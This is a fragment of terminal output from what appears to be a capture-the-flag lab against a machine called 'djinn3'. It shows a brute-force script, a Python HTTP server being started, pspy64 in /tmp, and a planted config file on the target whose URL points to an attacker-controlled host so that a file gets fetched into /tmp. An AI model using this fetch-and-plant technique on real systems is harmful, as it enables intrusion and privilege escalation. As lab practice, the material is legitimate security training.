 sudo su
[sudo] password for edibauer:
❯ ls
brute_force.py  test
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
~/Desktop
sudo su
Press Enter to continue
www-data@djinn3:/tmp$ cat 19-04-2025.config.conf
{
        "URL": "http://192.168.1.12/test",
        "Output": "/tmp/test"
}
www-data@djinn3:/tmp$ ls
19-04-2025.config.conf
pspy64
systemd-private-16e04fdd99314d18a2b652cc512846ad-systemd-resolved.service-yhjCcm
systemd-private-16e04fdd99314d18a2b652cc512846ad-systemd-timesyncd.service-8RSxj7
vmware-root_606-2722828934
www-data@djinn3:/tmp$ cat 19-04-2025.config.conf
{
        "URL": "http://192.168.1.12/test",
        "Output": "/tmp/test"
}
www-data@djinn3:/tmp$